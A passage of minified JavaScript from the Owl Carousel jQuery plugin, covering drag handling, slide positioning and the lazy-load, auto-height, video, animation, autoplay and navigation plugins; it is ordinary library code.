Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var 